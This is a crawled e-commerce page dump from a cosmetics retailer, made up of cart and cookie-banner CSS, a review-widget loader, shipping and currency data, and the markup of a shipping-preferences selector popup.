		font-weight: normal;
		font-size: 12px;
		letter-spacing: 0px;
	}

	.mcc_p_features {
		color: #000000;
	    font-family: 'Hind', sans-serif !important;
		font-weight: 600;
		font-size: 12px;
		letter-spacing: 0px;
	}

	.mcc_p_quantity {
		color: #000000;
	    font-family: 'Hind', sans-serif !important;
		font-weight: normal;
		font-size: 11px;
		letter-spacing: 0px;
	}

	.mcc_p_remove, .mccr_p_remove {
		color: #a0a0a0;
	    font-family: 'Hind', sans-serif !important;
		font-weight: 600;
		font-size: 12px;
		letter-spacing: 0px;
	}

	.mcc_p_remove:hover, .mccr_p_remove:hover {
		color: #a56a70;
	}

	.mcc_p_remove i, .mccr_p_remove i {
		color: #a0a0a0;
		font-size: 12px;
	}

	.mcc_p_description_short {
		color: #6d6d6d;
	    font-family: 'Hind', sans-serif !important;
		font-weight: inherit;
		font-size: 11px;
		letter-spacing: 0.2px;
	}
	
	.mcc_product_details > a {
		color: #000000;
	    font-family: 'Hind', sans-serif !important;
		font-weight: 600;
		font-size: 12px;
		letter-spacing: 0px;
	}

	.mcc_product_details > a:hover {
		color: #777777;
	}

	.mccl-cart-prodnum, .mccl-carttotal, .mccl_escc, #mccl_estimated_shipping_cost, #mccl_shipping_country_chosen, #mccl_shipping_country_chosen span, .mccl_cartrule {
		color: #000;
		font-family: 'Hind', sans-serif !important;
		font-weight: 700;
		font-size: 15px;
		letter-spacing: 0px;
		margin-bottom: 5px;
	}

	.mccl-cart-prodtaxincl {
		color: #000;
		font-family: 'Hind', sans-serif !important;
		font-weight: inherit;
		font-size: 12px;
		letter-spacing: 0px;
	}

	.mccl-numpage, .mccl-currpage, .mccl-prevpage, .mccl-nextpage {
		color: #000;
		font-family: 'Hind', sans-serif !important;
		font-weight: 700;
		font-size: 12px;
		letter-spacing: 0px;
	}

	div#mccl_footer a {
		color: #000;
		font-family: 'Hind', sans-serif !important;
		font-weight: normal;
		font-size: 12px;
		letter-spacing: 0px;
	}

	div#mccl_footer a:hover { 
		color: #555;
	}

	.mcc_p_gift {
		color: #ffffff;
		background-color: #d8a1a7;
		font-family: 'Hind', sans-serif !important;
		font-weight: inherit;
		font-size: 15px;
		letter-spacing: 1px;
	}
	
	.mcc_info_freeshipping, #mcc_order_shipping.mcc_free, .mcc_info_pickup {
		color: #8aa777;
	}
	
	.mcc_p_giftmsg {
		color: #000000;
	    font-family: 'Hind', sans-serif !important;
		font-weight: normal;
		font-size: 12px;
		letter-spacing: 0px;
	}

	.mcc_free {
		color: #8aa777!important;
	}
	
</style>






















<script type="text/javascript">
    (function () {
    var _tsid = 'XCFB3C381ADB388B5B2DA4E3048C62811';
        _tsConfig = {
                                            'customElementId' : '',

                                                            'trustcardDirection' : '',

                                                            'customBadgeWidth' : '',

                                                            'disableResponsive' : '',

                                                            'disableTrustbadge' : 'true',

                                                            'variant' : 'reviews',

                                                            'yOffset' : '0',

                                                            'responsive' : {
                                            'variant' : 'default'                                    }                                    };
        var _ts = document.createElement('script');
        _ts.type = 'text/javascript';
        _ts.charset = 'utf-8';
        _ts.async = true;
        _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
        var __ts = document.getElementsByTagName('script')[0];
        __ts.parentNode.insertBefore(_ts, __ts);
    })();
</script>

        </footer>
    
    </div>

    <!-- #page -->




<script>
	var mcls_carrierinfo = JSON.parse('{"2":{"price":0,"delimiter":249,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":1867.5,"8":2739,"4":286.34999999999997,"5":2178.75,"1":249,"10":438147.4218,"2":223.429941,"11":1076.7091169999999,"3":1081.0915169999998}},"3":{"price":0,"delimiter":1313,"grade":0,"delay":"Delivery time: 4 to 9 days ","currencies":{"9":9847.5,"8":14443,"4":1509.9499999999998,"5":11488.75,"1":1313,"10":2310391.8266000003,"2":1178.166717,"11":5677.586628999999,"3":5700.695428999999}},"6":{"price":0,"delimiter":199,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":1492.5,"8":2189,"4":228.85,"5":1741.25,"1":199,"10":350166.01180000004,"2":178.564491,"11":860.5024669999999,"3":864.0048669999999}},"9":{"price":0,"delimiter":39,"grade":0,"delay":"2 to 5 business days (approx)","currencies":{"9":292.5,"8":429,"4":44.849999999999994,"5":341.25,"1":39,"10":68625.4998,"2":34.995051000000004,"11":168.641187,"3":169.327587}},"10":{"price":0,"delimiter":19,"grade":0,"delay":"2 to 5 business days (approx)","currencies":{"9":142.5,"8":209,"4":21.849999999999998,"5":166.25,"1":19,"10":33432.9358,"2":17.048871000000002,"11":82.15852699999999,"3":82.492927}},"11":{"price":0,"delimiter":39,"grade":0,"delay":"2 to 5 business days (approx)","currencies":{"9":292.5,"8":429,"4":44.849999999999994,"5":341.25,"1":39,"10":68625.4998,"2":34.995051000000004,"11":168.641187,"3":169.327587}},"17":{"price":0,"delimiter":39,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":292.5,"8":429,"4":44.849999999999994,"5":341.25,"1":39,"10":68625.4998,"2":34.995051000000004,"11":168.641187,"3":169.327587}},"19":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":103818.0638,"2":52.941231,"11":255.12384699999998,"3":256.162247}},"20":{"price":0,"delimiter":79,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":592.5,"8":869,"4":90.85,"5":691.25,"1":79,"10":139010.62780000002,"2":70.887411,"11":341.60650699999997,"3":342.99690699999996}},"21":{"price":0,"delimiter":149,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":1117.5,"8":1639,"4":171.35,"5":1303.75,"1":149,"10":262184.6018,"2":133.699041,"11":644.2958169999999,"3":646.9182169999999}},"22":{"price":0,"delimiter":295,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":2212.5,"8":3245,"4":339.25,"5":2581.25,"1":295,"10":519090.319,"2":264.706155,"11":1275.619235,"3":1280.811235}},"23":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":103818.0638,"2":52.941231,"11":255.12384699999998,"3":256.162247}},"24":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":103818.0638,"2":52.941231,"11":255.12384699999998,"3":256.162247}},"25":{"price":0,"delimiter":79,"grade":0,"delay":"Delivery time: 3 to 10 days (approximately)","currencies":{"9":592.5,"8":869,"4":90.85,"5":691.25,"1":79,"10":139010.62780000002,"2":70.887411,"11":341.60650699999997,"3":342.99690699999996}},"27":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":103818.0638,"2":52.941231,"11":255.12384699999998,"3":256.162247}},"28":{"price":0,"delimiter":99,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":742.5,"8":1089,"4":113.85,"5":866.25,"1":99,"10":174203.1918,"2":88.833591,"11":428.089167,"3":429.83156699999995}},"29":{"price":0,"delimiter":150,"grade":0,"delay":"Delivery time: 7 to 15 days","currencies":{"9":1125,"8":1650,"4":172.5,"5":1312.5,"1":150,"10":263944.23000000004,"2":134.59635,"11":648.61995,"3":651.2599499999999}},"30":{"price":0,"delimiter":199,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":1492.5,"8":2189,"4":228.85,"5":1741.25,"1":199,"10":350166.01180000004,"2":178.564491,"11":860.5024669999999,"3":864.0048669999999}}}');
	var mcls_currencyinfo = JSON.parse('{"1":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":103818.0638,"2":52.941231,"11":255.12384699999998,"3":256.162247}},"2":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":103818.0638,"2":52.941231,"11":255.12384699999998,"3":256.162247}},"3":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":103818.0638,"2":52.941231,"11":255.12384699999998,"3":256.162247}},"6":{"price":0,"delimiter":39,"grade":0,"delay":"2 to 5 business days (approx)","currencies":{"9":292.5,"8":429,"4":44.849999999999994,"5":341.25,"1":39,"10":68625.4998,"2":34.995051000000004,"11":168.641187,"3":169.327587}},"7":{"price":0,"delimiter":149,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":1117.5,"8":1639,"4":171.35,"5":1303.75,"1":149,"10":262184.6018,"2":133.699041,"11":644.2958169999999,"3":646.9182169999999}},"8":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":103818.0638,"2":52.941231,"11":255.12384699999998,"3":256.162247}},"10":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":103818.0638,"2":52.941231,"11":255.12384699999998,"3":256.162247}},"12":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":103818.0638,"2":52.941231,"11":255.12384699999998,"3":256.162247}},"13":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":103818.0638,"2":52.941231,"11":255.12384699999998,"3":256.162247}},"14":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":103818.0638,"2":52.941231,"11":255.12384699999998,"3":256.162247}},"15":{"price":0,"delimiter":39,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":292.5,"8":429,"4":44.849999999999994,"5":341.25,"1":39,"10":68625.4998,"2":34.995051000000004,"11":168.641187,"3":169.327587}},"16":{"price":0,"delimiter":79,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":592.5,"8":869,"4":90.85,"5":691.25,"1":79,"10":139010.62780000002,"2":70.887411,"11":341.60650699999997,"3":342.99690699999996}},"17":{"price":0,"delimiter":79,"grade":0,"delay":"Delivery time: 3 to 10 days (approximately)","currencies":{"9":660.3076532164505,"8":968.4512247174607,"4":101.24717349318907,"5":770.3589287525256,"1":88.04102042886007,"10":154919.46230339826,"2":79,"11":380.70108179010793,"3":382.25060374965585}},"18":{"price":0,"delimiter":149,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":1117.5,"8":1639,"4":171.35,"5":1303.75,"1":149,"10":262184.6018,"2":133.699041,"11":644.2958169999999,"3":646.9182169999999}},"20":{"price":0,"delimiter":79,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":592.5,"8":869,"4":90.85,"5":691.25,"1":79,"10":139010.62780000002,"2":70.887411,"11":341.60650699999997,"3":342.99690699999996}},"21":{"price":0,"delimiter":249,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":1623.913043478261,"8":2381.739130434783,"4":249,"5":1894.5652173913045,"1":216.5217391304348,"10":380997.7580869566,"2":194.28690521739134,"11":936.2687973913045,"3":940.0795800000001}},"22":{"price":0,"delimiter":1313,"grade":0,"delay":"Delivery time: 4 to 9 days ","currencies":{"9":1125.4285714285713,"8":1650.6285714285714,"4":172.56571428571425,"5":1313,"1":150.05714285714285,"10":264044.7801828571,"2":134.6476248,"11":648.8670433142856,"3":651.5080490285713}},"26":{"price":0,"delimiter":149,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":1117.5,"8":1639,"4":171.35,"5":1303.75,"1":149,"10":262184.6018,"2":133.699041,"11":644.2958169999999,"3":646.9182169999999}},"36":{"price":0,"delimiter":295,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":2212.5,"8":3245,"4":339.25,"5":2581.25,"1":295,"10":519090.319,"2":264.706155,"11":1275.619235,"3":1280.811235}},"37":{"price":0,"delimiter":295,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":2212.5,"8":3245,"4":339.25,"5":2581.25,"1":295,"10":519090.319,"2":264.706155,"11":1275.619235,"3":1280.811235}},"44":{"price":0,"delimiter":199,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":1492.5,"8":2189,"4":228.85,"5":1741.25,"1":199,"10":350166.01180000004,"2":178.564491,"11":860.5024669999999,"3":864.0048669999999}},"74":{"price":0,"delimiter":295,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":2212.5,"8":3245,"4":339.25,"5":2581.25,"1":295,"10":519090.319,"2":264.706155,"11":1275.619235,"3":1280.811235}},"86":{"price":0,"delimiter":149,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":1117.5,"8":1639,"4":171.35,"5":1303.75,"1":149,"10":262184.6018,"2":133.699041,"11":644.2958169999999,"3":646.9182169999999}},"125":{"price":0,"delimiter":149,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":1117.5,"8":1639,"4":171.35,"5":1303.75,"1":149,"10":262184.6018,"2":133.699041,"11":644.2958169999999,"3":646.9182169999999}},"131":{"price":0,"delimiter":149,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":1117.5,"8":1639,"4":171.35,"5":1303.75,"1":149,"10":262184.6018,"2":133.699041,"11":644.2958169999999,"3":646.9182169999999}},"143":{"price":0,"delimiter":79,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":592.5,"8":869,"4":90.85,"5":691.25,"1":79,"10":139010.62780000002,"2":70.887411,"11":341.60650699999997,"3":342.99690699999996}},"193":{"price":0,"delimiter":295,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":2212.5,"8":3245,"4":339.25,"5":2581.25,"1":295,"10":519090.319,"2":264.706155,"11":1275.619235,"3":1280.811235}},"217":{"price":0,"delimiter":199,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":1492.5,"8":2189,"4":228.85,"5":1741.25,"1":199,"10":350166.01180000004,"2":178.564491,"11":860.5024669999999,"3":864.0048669999999}},"233":{"price":0,"delimiter":295,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":2212.5,"8":3245,"4":339.25,"5":2581.25,"1":295,"10":519090.319,"2":264.706155,"11":1275.619235,"3":1280.811235}},"236":{"price":0,"delimiter":149,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":1117.5,"8":1639,"4":171.35,"5":1303.75,"1":149,"10":262184.6018,"2":133.699041,"11":644.2958169999999,"3":646.9182169999999}},"246":{"price":0,"delimiter":19,"grade":0,"delay":"2 to 5 business days (approx)","currencies":{"9":142.5,"8":209,"4":21.849999999999998,"5":166.25,"1":19,"10":33432.9358,"2":17.048871000000002,"11":82.15852699999999,"3":82.492927}}}');
	var mcls_currencies = JSON.parse('{"9":{"id_currency":"9","name":"Corona Danesa","iso_code":"DKK","iso_code_num":"208","sign":"kr","blank":"1","format":"1","decimals":"1","conversion_rate":"7.500000","deleted":"0","active":"1","id_shop":"1"},"8":{"id_currency":"8","name":"Corona Sueca","iso_code":"SEK","iso_code_num":"752","sign":"kr","blank":"1","format":"1","decimals":"1","conversion_rate":"11.000000","deleted":"0","active":"1","id_shop":"1"},"4":{"id_currency":"4","name":"Dollar","iso_code":"USD","iso_code_num":"840","sign":"$","blank":"0","format":"1","decimals":"1","conversion_rate":"1.150000","deleted":"0","active":"1","id_shop":"1"},"5":{"id_currency":"5","name":"Dollar Hong Kong","iso_code":"HKD","iso_code_num":"344","sign":"HK$","blank":"0","format":"1","decimals":"0","conversion_rate":"8.750000","deleted":"0","active":"1","id_shop":"1"},"1":{"id_currency":"1","name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","format":"2","decimals":"1","conversion_rate":"1.000000","deleted":"0","active":"1","id_shop":"1"},"10":{"id_currency":"10","name":"Peso Argentino","iso_code":"ARS","iso_code_num":"032","sign":"ARS$","blank":"0","format":"2","decimals":"1","conversion_rate":"1759.628200","deleted":"0","active":"1","id_shop":"1"},"2":{"id_currency":"2","name":"Pound","iso_code":"GBP","iso_code_num":"826","sign":"\u00a3","blank":"1","format":"1","decimals":"1","conversion_rate":"0.897309","deleted":"0","active":"1","id_shop":"1"},"11":{"id_currency":"11","name":"United Arab Emirates dirham","iso_code":"AED","iso_code_num":"784","sign":"AED","blank":"1","format":"1","decimals":"1","conversion_rate":"4.324133","deleted":"0","active":"1","id_shop":"1"},"3":{"id_currency":"3","name":"Z\u0142oty","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142","blank":"1","format":"2","decimals":"1","conversion_rate":"4.341733","deleted":"0","active":"1","id_shop":"1"}}');
	var mcls_flagurl = '/modules/mclocationselector/assets/countries_flag/';
	var selected_currency_id = '4';
</script>

<div id="mcls_popup_container" style="display: none">
	<div id="mcls_popup">
		<div id="mcls_close" class="icon-close"></div>
		<div class="mcls_header">
							Shipping Preferences
					</div>
					<div class="mcls_secondary_header">Delivery country</div>
			<select id="mcls_countryselector">
															<option data-flag="ic" data-id_zone="10" data-id_country="246"  data-autocomplete="">Spain - Canary Islands (España)</option>
																				<option data-flag="es" data-id_zone="9" data-id_country="6"  data-autocomplete="">Spain - Peninsula and Balearic Islands (España)</option>
																				<option data-flag="ar" data-id_zone="6" data-id_country="44"  data-autocomplete="">Argentina</option>
																				<option data-flag="at" data-id_zone="19" data-id_country="2"  data-autocomplete="">Austria (Österreich)</option>
																				<option data-flag="be" data-id_zone="19" data-id_country="3"  data-autocomplete="">Belgium (Belgien)</option>
																				<option data-flag="ba" data-id_zone="22" data-id_country="233"  data-autocomplete="">Bosnia and Herzegovina (Bosna i Hercegovina)</option>
																				<option data-flag="bg" data-id_zone="21" data-id_country="236"  data-autocomplete="">Bulgaria (България)</option>
																				<option data-flag="hr" data-id_zone="22" data-id_country="74"  data-autocomplete="">Croatia (Hrvatska)</option>
																				<option data-flag="cz" data-id_zone="20" data-id_country="16"  data-autocomplete="">Czech Republic (Česko)</option>
																				<option data-flag="dk" data-id_zone="20" data-id_country="20"  data-autocomplete="">Denmark (Danmark)</option>
																				<option data-flag="ee" data-id_zone="21" data-id_country="86"  data-autocomplete="">Estonia (Eesti)</option>
																				<option data-flag="fi" data-id_zone="21" data-id_country="7"  data-autocomplete="">Finland (Suomi)</option>
																				<option data-flag="fr" data-id_zone="24" data-id_country="8"  data-autocomplete="">France - Metropolitan</option>
																				<option data-flag="de" data-id_zone="23" data-id_country="1"  data-autocomplete="">Germany (Deutschland)</option>
																				<option data-flag="hk" data-id_zone="3" data-id_country="22"  data-autocomplete="">Hong Kong (香港)</option>
																				<option data-flag="hu" data-id_zone="20" data-id_country="143"  data-autocomplete="">Hungary (Magyarország)</option>
																				<option data-flag="ie" data-id_zone="21" data-id_country="26"  data-autocomplete="">Ireland (Éire)</option>
																				<option data-flag="it" data-id_zone="19" data-id_country="10"  data-autocomplete="">Italy (Italia)</option>
																				<option data-flag="lv" data-id_zone="21" data-id_country="125"  data-autocomplete="">Latvia (Latvija)</option>
																				<option data-flag="lt" data-id_zone="21" data-id_country="131"  data-autocomplete="">Lithuania (Lietuva)</option>
																				<option data-flag="lu" data-id_zone="27" data-id_country="12"  data-autocomplete="">Luxembourg (Luxemburg)</option>
																				<option data-flag="nl" data-id_zone="19" data-id_country="13"  data-autocomplete="">Netherlands (Nederland)</option>
																				<option data-flag="pl" data-id_zone="27" data-id_country="14"  data-autocomplete="">Poland (Polska)</option>
																				<option data-flag="pt" data-id_zone="17" data-id_country="15"  data-autocomplete="">Portugal</option>
																				<option data-flag="ro" data-id_zone="22" data-id_country="36"  data-autocomplete="">Romania (România)</option>
																				<option data-flag="sk" data-id_zone="22" data-id_country="37"  data-autocomplete="">Slovakia (Slovensko)</option>
																				<option data-flag="si" data-id_zone="22" data-id_country="193"  data-autocomplete="">Slovenia (Slovenija)</option>
																				<option data-flag="se" data-id_zone="21" data-id_country="18"  data-autocomplete="">Sweden (Sverige)</option>
																				<option data-flag="us" data-id_zone="2" data-id_country="21" selected="selected" data-autocomplete="">U.S.A. (United States)</option>
																				<option data-flag="ae" data-id_zone="30" data-id_country="217"  data-autocomplete="">United Arab Emirates (دولة الإمارات العربية المتحدة)</option>
																				<option data-flag="gb" data-id_zone="25" data-id_country="17"  data-autocomplete="">United Kingdom</option>
												</select>
				
		<div id="mcls_shippinginfo" style="">
			<div class="mcls_freeshippingfrom" >Free shipping from <span class="mcls_freeshipping_val">$286.35</span></div>
			<div class="mcls_shippingtime">Estimated delivery time <span class="mcls_delivery_val">Delivery in 5 to 8 days (approx.)</span></div>
							<img src="https://static3.sabinacdn.com/modules/mclocationselector/assets/payment-methods.png">
					</div>

					
			<div id="mcls_languageselector_cntnr">
				<select id="mcls_languageselector">
												<option data-href="https://www.sabina.com/es/41_elizabeth-arden" data-idlang="1" data-autocomplete="" >Español (Spanish)</option>
												<option data-href="https://www.sabina.com/en/41_elizabeth-arden" data-idlang="3" data-autocomplete="" selected="selected">English</option>
												<option data-href="https://www.sabina.com/fr/41_elizabeth-arden" data-idlang="4" data-autocomplete="" >Français</option>
												<option data-href="https://www.sabina.com/it/41_elizabeth-arden" data-idlang="5" data-autocomplete="" >Italiano</option>
												<option data-href="https://www.sabina.com/de/41_elizabeth-arden" data-idlang="6" data-autocomplete="" >Deutsch</option>
												<option data-href="https://www.sabina.com/pl/41_elizabeth-arden" data-idlang="7" data-autocomplete="" >Polski (Polish)</option>
												<option data-href="https://www.sabina.com/nl/41_elizabeth-arden" data-idlang="8" data-autocomplete="" >Nederlands (Dutch)</option>
												<option data-href="https://www.sabina.com/pt/41_elizabeth-arden" data-idlang="9" data-autocomplete="" >Português PT (Portuguese)</option>
												<option data-href="https://www.sabina.com/tw/41_elizabeth-arden" data-idlang="10" data-autocomplete="" >繁體中文 (Traditional Chinese)</option>
												<option data-href="https://www.sabina.com/sv/41_elizabeth-arden" data-idlang="11" data-autocomplete="" >Swedish</option>
												<option data-href="https://www.sabina.com/da/41_elizabeth-arden" data-idlang="12" data-autocomplete="" >Danish</option>
									</select>
			</div>
		
					<div id="mcls_currencyselector_cntnr">
				<select id="mcls_currencyselector">
											<option value="9" >kr Corona Danesa</option>
											<option value="8" >kr Corona Sueca</option>
											<option value="4" selected="selected">$ Dollar</option>
											<option value="5" >HK$ Dollar Hong Kong</option>
											<option value="1" >€ Euro</option>
											<option value="10" >ARS$ Peso Argentino</option>
											<option value="2" >£ Pound</option>
											<option value="11" >AED United Arab Emirates dirham</option>
											<option value="3" >zł Złoty</option>
									</select>
			</div>
				
		<button id="mcls_update" type="button">SAVE PREFRENCES</button>

		<div class="clearfix"></div>
			</div>
</div>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://static3.sabinacdn.com/themes/pf_newfashionstore/css/cookies.css
body_size: 999
content:
.cookie-card{
    width: 100%;
    padding: 32px;
    background-color: #fff;
    position: fixed;
    bottom: 0;
    left: 0;
    z-index: 999999;
    box-shadow: 0px 0px 16px 0px rgba(0,0,0,0.1);
    display: none;
}

.cookie-card-container{
    max-width: 1440px;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
}

.cookie-card .cookie-left-content{
    width: calc(80% - 32px);
    gap: 32px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.cookie-card .cookie-right-content{
    width: 20%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.cookie-card .cookie-right-content .actions{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: flex-end;
    gap: 16px;
}

.cookie-logo{
    height: 56px;
    width: auto;
    object-fit: contain;
}

.cookie-card .title{
    display: block;
    width: 100%;
    font-size: 18px;
    font-weight: 600;
}

.cookie-card .description{
    font-size: 14px;
    max-width: 75%;
    text-wrap: balance;
}

.cookie-card button{
    width: 100%;
    padding: 14px;
    border-radius: 4px;
    font-size: 16px;
    font-weight: 500;
}

.cookie-card button.accept_all{
    background-color: #000;
    color: #fff;
}

.cookie-card button.accept_selected {
    background-color: #fff;
    color: #000;
    border: 2px solid #000;
}

.cookie-card button.denied{
    background-color: #fff;
    color: #c8c8c8;
}

/* The switch - the box around the slider */
.cookie-card .switch {
    font-size: 17px;
    position: relative;
    display: inline-block;
    width: 42px;
    height: 24px;
}

/* Hide default HTML checkbox */
.cookie-card .switch input {
    opacity: 0;
    width: 0;
    height: 0;
}

/* The slider */
.cookie-card .slider {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #B0B0B0;
    border: 1px solid #B0B0B0;
    transition: .4s;
    border-radius: 32px;
    outline: none;
}

.cookie-card .slider:before {
    position: absolute;
    content: "";
    height: 24px;
    width: 24px;
    border-radius: 50%;
    outline: 2px solid #B0B0B0;
    left: -1px;
    bottom: -1px;
    background-color: #fff;
    transition: transform .25s ease-in-out 0s;
}


.cookie-card input:checked + .slider {
    background-color: #222222;
}

.cookie-card input:required + .slider {
    background-color: #B0B0B0;
    cursor: not-allowed;
}


.cookie-card input:checked + .slider:before {
    transform: translateX(1.5em);
    outline-color: #181818;
}

.cookie-card input:required + .slider:before{
    outline-color: #B0B0B0;
}

.cookie-config{
    height: 32px;
    display: flex;
    gap: 32px;
    margin-top: 32px;
}

.cookie-config .cookie-config-item{
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
}

.cookie-config .cookie-config-item .cookie-config-item-title{
    font-size: 16px;
    font-weight: 600;
    color: #000;
}

.cookie-config-item-description{
    display: none;
}

@media (max-width: 767px){
    .cookie-card{
        bottom: unset;
        top: 50%;
        left: 50%;
        width: 90%;
        height: 90%;
        max-width: 624px;
        max-height: 624px;
        transform: translate(-50%, -50%);
        padding: 32px 16px 0;
    }
    .cookie-card-container{
        height: 100%;
    }
    .cookie-card img,.cookie-card .description{
        display: none;
    }
    .cookie-card .cookie-left-content, .cookie-card .cookie-right-content{
        width: 100%;
        height: 40%;
        justify-content: center;
    }
    .cookie-card .cookie-left-content{
        height: 60%;
    }
    .cookie-card .left-content-info{
        display: flex;
        flex-wrap: wrap;
        max-width: 100%;
        max-height: 100%;
        overflow: hidden;
        height: 100%;
    }
    .cookie-card .cookie-config{
        display: flex;
        flex-wrap: wrap;
        margin-top: 0;
        padding: 16px 0 32px;
        height: 100%;
        overflow-y: auto;
    }

    .cookie-config-item:not(:last-child){
        border-bottom: 1px solid #e0e0e0;
        padding-bottom: 16px;
    }

    .cookie-config-item-checkbox{
        display: flex;
        gap: 24px;
        flex-direction: row-reverse;
        width: 100%;
        justify-content: flex-end;
    }
    .cookie-config-item-description{
        width: 100%;
        display: block;
    }
    .cookie-config-item-description p{
        margin: 0;
    }
    .cookie-card + .overflow{
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0,0,0,0.5);
        filter: blur(2);
        z-index: 999998;
        display: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://static3.sabinacdn.com/themes/pf_newfashionstore/modules/sellboostfinder/assets/custom.css
body_size: 123
content:
.sbProductImage:before{
    position: absolute;
    top: 0;
    left: 0;
    content: '';
    width: 100%;
    height: 100%;
    transition: all .3s ease;
    background-color: #000;
    opacity: 0;
    visibility: hidden;
}

.sbProductLink:hover .sbProductImage:before,
.sbProductLink:focus .sbProductImage:before{
    visibility: visible;
    opacity: 0.15;
}

.sbProductLink:hover .sbProductCard,
.sbProductLink:focus-visible .sbProductCard{
    box-shadow: none !important;
}

.sbProductCard .sbProductPrice span{
    font-size: 21px;
    color: black;
    font-weight: 600;
    height: 33px;
    display: inline-block;
}

.sbProductCard .sbProductBrandContainer{
    order: 1;
}

.sbProductCard .sbProductBrandContainer span{
    height: fit-content;
    margin: 0;
    color: #000;
    font-style: normal;
    font-size: 14px;
    text-transform: uppercase;
    margin: 12px 0;
    font-weight: 800;
}

.sbProductCard .sbProductMetaInfo .sbProductTitle{
    height: 32px;
    margin: 0;
    margin-bottom: 8px;
    text-transform: uppercase;
    line-height: 16px;
    font-size: 14px;
    font-weight: 600;
    overflow: hidden;
    vertical-align: top;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    color: #000;
}

--- FILE ---
content_type: text/css
request_url: https://findercdn.sellboost.com/finder.min.css?v=2acc25d2-master
body_size: 7644
content:
